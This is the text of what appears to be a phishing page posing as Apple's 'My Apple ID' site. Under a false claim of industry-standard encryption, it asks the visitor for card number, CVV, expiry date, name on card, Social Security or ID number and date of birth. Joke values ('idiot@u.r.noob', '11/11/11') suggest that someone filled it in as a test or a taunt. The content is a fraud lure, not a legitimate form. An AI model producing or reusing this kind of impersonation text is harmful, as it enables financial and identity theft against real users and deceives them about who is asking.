 My Apple ID

Welcome, idiot@u.r.noob

Additional information required.

To help ensure the security of your Apple ID we require you to Enter your credit card information.

Apple uses industry-standard encryption to protect the confidentiality of your personal information.

Secure

Card Number Debit/Credit Card Number

Name on card Name exactly as appears on your card

Cvv Security Code

Expires MM / YYYY

Social Security Number Identity Card / Passport / Driver License

Date of Birth 11/11/11

Confirm